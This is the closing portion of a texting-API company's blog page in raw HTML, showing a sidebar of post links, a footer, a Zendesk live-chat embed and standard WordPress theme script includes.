					<a href="https://www.thetexting.com/blog/texting-api-for-beginners/">Texting API for Beginners</a>
									</li>
											<li>
					<a href="https://www.thetexting.com/blog/why-use-ecommerce-texting-api/">Why use eCommerce texting API</a>
									</li>
											<li>
					<a href="https://www.thetexting.com/blog/why-should-every-business-have-two-factor-authentication/">Why Should Every Business Have Two-factor Authentication?</a>
									</li>
					</ul>

		</section></div>
			    	</div>
									

			</div>

		</div>

	</section>


<footer id="footer" class="footer-style"><!-- footer section start -->
    <div class="container">

        <ul class="social-net"><li class="wow fadeInUp animated" data-wow-delay="0.2s" data-wow-offset="50"><a href="https://twitter.com/thetextingapi"><i class="fa fab fa-twitter"></i></a></li><li class="wow fadeInUp animated" data-wow-delay="0.4s" data-wow-offset="50"><a href="https://www.facebook.com/thetexting"><i class="fa fab fa-facebook-f"></i></a></li></ul><ul class="inline-menu"></ul>

		<p class="copyright">
            Copyright &copy; 2026 
				
		<a href="https://www.thetexting.com/blog/" title="Blog | TheTexting">
			The Texting.com
		</a>

		 All rights reserved. 

	            </p>
    </div>
</footer><!--footer section end--> 

<!--Embed from Zendesk Chat Chat Wordpress Plugin v1.4.18-->
    <!--Start of Zopim Live Chat Script-->
    <script type="text/javascript">
    window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
    d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
      _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
      $.src='//v2.zopim.com/?3YuutCRIN9dcXRkADjkuxoiQGQgwyyBX';z.t=+new Date;$.
      type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
      </script><script>$zopim( function() {
})</script><!--End of Zendesk Chat Script--><div class="wppopups-whole" style="display: none"></div><script type='text/javascript' src='https://www.thetexting.com/blog/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/www.thetexting.com\/blog\/wp-admin\/admin-ajax.php","pid":"97","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/www.thetexting.com\/blog","is_archive":"1","is_search":"","is_singular":"","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/bootstrap/js/bootstrap.min.js?ver=0.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/js/jquery.mousewheel.min.js?ver=0.8' id='mousescroll-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/js/smoothscroll.js?ver=0.8' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/js/jquery.inview.min.js?ver=0.8' id='inview-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/js/jquery.isotope.min.js?ver=0.8' id='isotope-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/js/jquery.slicknav.min.js?ver=0.8' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/js/jquery.matchHeight-min.js?ver=0.8' id='matchHeight-js'></script>
<script type='text/javascript' src='https://www.thetexting.com/blog/wp-content/themes/cyclone-blog/assets/js/custom.js?ver=0.8' id='custom-js'></script>

<!-- start Back To Top -->
<div id="back-to-top">
    <a href="javascript:void(0)"><i class="fa fa-angle-up"></i></a>
</div>
<!-- end Back To Top -->

</body>
</html>
